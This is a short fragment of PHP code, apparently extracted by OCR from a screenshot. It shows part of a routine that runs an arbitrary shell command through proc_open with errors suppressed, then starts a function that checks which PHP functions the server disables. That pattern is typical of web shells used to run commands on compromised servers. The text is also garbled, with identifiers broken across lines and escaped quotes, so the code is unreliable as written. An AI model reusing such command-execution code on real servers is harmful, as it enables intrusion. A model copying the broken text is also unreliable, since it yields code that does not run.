
                0=>array(\'pipe\',\'r\'),

                1=>array(\'pipe\',\'w\')

                );

                $resource=@proc_open($cmd,$c
mdpipe,$pipes);

                if(@is_resource($resource))

                {

                    while(@!feof($pipes[1]))

                    $ret.=@fgets($pipes[1]);

                    @fclose($pipes[1]);

                    @proc_close($resource);

                    return $ret;

                }

                return -1;

            }

        }

    }

    return -1;

}

	function getDisabledFunctions()

	{

		if(!ini_get(\'disable_functi
ons\'))

		{
